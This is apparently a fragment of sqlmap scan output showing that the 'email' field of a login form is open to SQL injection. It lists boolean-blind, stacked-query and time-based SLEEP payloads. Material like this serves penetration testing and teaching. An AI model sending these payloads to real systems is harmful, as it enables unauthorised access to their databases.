 [00:46:16] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 512 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test@test.com' AND 8557=(SELECT (CASE WHEN (8557=8557) THEN 8557 ELSE (SELECT 4677 UNION SELECT 3490) END))-- wDfc&pass=test&submit=
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: email=test@test.com';SELECT SLEEP(5)#&pass=test&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@test.com' AND (SELECT 5648 FROM (SELECT(SLEEP(5)))hLdp)-- Wboy&pass=test&submit=
---